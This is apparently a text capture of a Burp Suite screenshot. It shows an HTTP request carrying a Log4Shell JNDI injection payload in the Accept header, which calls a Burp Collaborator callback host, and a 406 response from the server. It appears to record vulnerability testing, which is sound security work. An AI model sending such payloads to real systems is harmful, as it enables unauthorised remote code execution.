 1 × …
Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
${jndi:ldap://8v4qichzftlqhd08utlsi79vzm5ntc.burpcollaborator.net/a}
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 If-Modified-Since: Fri, 10 Feb 2023 08:00:26 GMT
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 406 Not Acceptable
2 content-length: 0
3 date: Sun, 19 Feb 2023 13:51:54 GMT
4 x-envoy-upstream-service-time: 5
5 server: envoy
6 connection: close
7
8
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (13)
Response Headers (5)